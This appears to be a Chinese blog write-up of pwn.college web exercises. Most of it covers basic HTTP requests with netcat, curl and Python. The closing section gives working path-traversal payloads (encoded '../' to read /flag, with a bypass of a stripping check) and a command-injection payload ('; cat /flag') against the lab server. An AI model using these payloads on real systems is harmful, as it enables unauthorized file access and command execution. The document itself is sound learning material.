PWN Web
我将在这里记录pwn.college中和web相关部分的练习。
Playing With Programs - Talking Web
这一章节涉及到的是一些web相关的程序以及命令的基础用法,为后面进阶的内容打基础。
level1 - level4
这部分内容比较简单,就跳过了。
level5 - level6

这一关用到了netcat,也就是nc。netcat提供了一个和server交互的窗口用于构造请求。
首先连接server:nc 127.0.0.1 80,连接完成以后,按照如下格式构造请求:GET / HTTP/1.1。分别代表请求类型,路径,协议。随后netcat会自动构造完整的请求。
level6 同理,只不过多了一个/verify路径:GET /verify HTTP/1.1 。整个命令可以用一行表示 echo -e "GET /verify HTTP/1.1\n" | nc 127.0.0.1 80。
level7
这一关使用 curl 构造请求:curl 127.0.0.1:80/complete 。
curl直接使用时,构造的是GET请求。加上–data时,构造的是POST请求。
level8
这一关使用python写一个小脚本。
1
2
3
4
5
| #!/usr/bin/python
import requests
response=requests.get("http://127.0.0.1:80/challenge")
print(response.content)
|
level9-level11
这几关需要设置特殊的header,指定header中的host。Host的作用是让server知道请求的是哪一个网站,因为一个IP可能对应多个域名,server需要指导用户请求的域名到底是哪一个。
level9 使用python。
1
2
3
4
5
6
7
8
9
| #!/usr/bin/python
import requests
header = {
"Host":"webhacking.kr:80"
}
response=requests.get("http://127.0.0.1:80/submit", headers=header)
print(response.content)
|
level10 使用curl设置header Host。
1
| curl -H "Host:net-force.nl:80" 127.0.0.1:80/task
|
level11 使用netcat设置请求头。
1
| echo -e "GET /fulfill HTTP/1.1\nHost: 0xf.at:80\n\n" | nc 127.0.0.1 80
|
level12
这一关提到了一个问题,就是路径可能是包含空格的,这种情况下使用nc构造请求时,要将路径中的空格用编码代替将其连接起来,否则会出现解析错误。
1
2
| echo -e "GET /progress%20request%20qualify HTTP/1.1\nHost:challenge.localhost:80\n\n" |
nc 127.0.0.1 80
|
level13-15
这几关提到了parameter问题,即GET请求的参数问题。使用方式也很简单,在路径末尾使用 ?para=value 即可。
level13:curl -H "Host:challenge.localhost:80" http://127.0.0.1:80/gate?unlock=pwgklefy
当然,参数可能是不只一个的,这种情况下用&将参数分隔开即可,注意之间不要加空格。
level14:
1
| echo -e "GET /authenticate?secure_key=jcbaywzw&private_key=miwgzszt&access_code=buadbiky HTTP/1.1\nHost:challenge.localhost:80\n\n" | nc 127.0.0.1 80
|
level15:
注意这里需要将IP用双引号括起来,因为&在shell中有特殊的含义,会出现错误。
1
2
| curl -H "Host:challenge.localhost:80" "http://127.0.0.1:80/progress?keycode=wrgcvc
sy&security_token=zlptrsug&secret_key=eectkeks"
|
level16-level22
这几关涉及到了POST请求的form填写。
level16很简单,在网页填个表格就可以了。
level17使用curl完成任务:curl -H "Host:challenge.localhost:80" -d "pass=wrxfcbng" http://127.0.0.1:80/challenge
level18使用netcat:
1
2
3
4
5
6
| POST /pass HTTP/1.1
Host: challenge.localhost:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
verify=kuzyuwlx
|
level19使用python:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| #!/usr/bin/python
import requests
header = {
"Host":"challenge.localhost:80"
}
response=requests.post("http://127.0.0.1:80/fulfill", headers=header, data={"access_code":"dezevikr"})
print(response.content)
|
level20,这一个要求用firefox浏览器发送一个POST请求,不过其实仍然可以用python等工具完成这个任务,只用在User-Agent字段中加入Firefox就可以了。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| #!/usr/bin/python
import requests
header = {
"Host":"challenge.localhost:80",
"User-Agent":"Firefox"
}
response=requests.post("http://127.0.0.1:80/progress", headers=header, data={"secure_key":"cfezlwph"})
print(response.content)
|
level21 使用curl完成表格多内容的POST请求:
1
| curl -H "Host:challenge.localhost:80" -d "hash=abnydllx" -d "unlock=hoskplkb" -d "auth_key=wknbddgj" http://127.0.0.1:80/check
|
对于多个form数据,用多个-d表示
level22 使用netcat完成多表格任务:
1
2
3
4
5
6
| POST /validate HTTP/1.1
Host: challenge.localhost:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
unlock_code=vbemwqtf&unlock=wxqdlpqz&pin=irdvpzgf&token=eiiddxbd
|
level23-level25
URL 重定向(也称为 URL 转发)是一种为页面、表单或者整个 Web 站点/应用提供多个 URL 地址的技术。HTTP 对此操作有一种特殊类型的响应,称为 HTTP 重定向(HTTP redirect)。
level23使用netcat处理重定向:
1
2
3
4
5
| GET / HTTP/1.1
Host: challenge.localhost:80
GET /uVbqQpyn-fulfill HTTP/1.1
Host: challenge.localhost:80
|
level24,使用curl进行处理,curl的-L选项,可以自动处理重定位问题:
1
| curl -L -H "Host:challenge.localhost:80" http://127.0.0.1:80/
|
level25,使用python就更简单了,requests库会自动处理redirect的情况:
1
2
3
4
5
6
7
8
9
| #!/usr/bin/python
import requests
header = {
"Host":"challenge.localhost:80",
}
response=requests.get("http://127.0.0.1:80/", headers=header)
print(response.content)
|
level26-level28
这几关加入了cookie。
level26:
curl的-c可以将cookie保存到一个文件,-b则是指定文件内容作为cookie。
1
2
| curl -c cookies.txt 127.0.0.1
curl -b cookies.txt 127.0.0.1
|
level27:
1
2
3
4
| nc 127.0.0.1 80
GET / HTTP/1.1
Cookie: cookie=xxx
|
level28:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| #!/usr/bin/python
import requests
header = {
"Cookie": "cookie=x"
}
response=requests.get("http://127.0.0.1:80/", headers=header)
print(response.content)
|
level29-level36
level29,这一关使用python requests完成,requests似乎也有针对state的功能,所以代码很简单,仅用requests发送请求即可。
1
2
3
4
5
| #!/usr/bin/python
import requests
response=requests.get("http://127.0.0.1:80/")
print(response.content)
|
level30,这一关要求我们对1337端口进行监听,运行/challenge/client客户端以后,会发送带有flag的请求。
level31,在server端进行一个重定向。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| import flask
import os
app = flask.Flask(__name__)
@app.route("/", methods=["GET"])
def redirector():
return flask.redirect(f"http://challenge.localhost:80/attempt")
app.secret_key = os.urandom(8)
app.run("localhost", 1337)
|
Web Security - Intro to Cybersecurity
Path Traversal 1-2
这两关与路径相关,我们在request中加入../即可挣脱出server设置的路径限制,对任意其他文件进行访问。
level1:
1
2
| curl http://challenge.localhost:80/blob/..%2F..%2Fflag
curl --path-as-is http://challenge.localhost:80/blob/../../flag
|
如果我们直接运行curl http://challenge.localhost:80/blob/../../flag,路径最终会被解析为/flag,会出现这个问题的原因是curl会对路径进行简化,将../合并,因此我们可以通过将字符转为编码以解决此问题。此外,我们也可以用curl的flag --path-as-is 解决此问题。
level2:
1
| curl -v http://challenge.localhost:80/data/fortunes/..%2F..%2F..%2Fflag
|
从level2的server源码requested_path = app.root_path + "/files/" + path.strip("/.")可以观察到,相较于level1,level2将path首尾的 . 和 \ 字符删去了,我们只需要在路径首部加上一个存在的文件夹即可绕过。根据观察,在/challenge/files路径下存在一个fortunes文件夹,我们可以借此绕过检查。
CMDi 1-6
CMDi 1
利用server代码执行命令,简单用;分隔不同的命令。
1
2
3
4
5
6
7
| import requests
arg="; cat /flag"
response = requests.get(f"http://challenge.localhost:80/puzzle?topdir={arg}")
print(response.request)
print(response.content)
|